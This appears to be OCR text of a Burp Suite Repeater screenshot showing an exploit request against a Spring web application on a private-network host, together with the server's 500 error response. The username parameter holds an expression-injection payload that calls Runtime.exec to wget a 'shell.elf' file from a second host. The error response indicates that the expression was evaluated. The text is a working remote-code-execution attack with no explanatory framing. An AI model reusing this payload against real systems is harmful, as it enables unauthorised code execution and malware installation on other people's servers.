 Repeater
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.3.151:8080
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/users
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"wget http://192.168.3.134:8000/shell.elf")]=&password=&repeatedPassword=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sat, 07 May 2022 03:15:00 GMT
Connection: close
<html><body><h1>Whitelabel Error
Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Sat May 07
03:15:00 UTC 2022</div><div>There was an
unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for
property &#39;username&#39; threw exception;
nested exception is
java.lang.reflect.InvocationTargetException</d
iv></body></html>